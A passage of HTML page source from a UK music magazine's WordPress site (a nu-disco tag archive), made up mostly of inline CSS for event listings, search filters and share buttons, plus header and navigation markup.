    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="archive tag tag-nu-disco tag-4041 wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 18, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
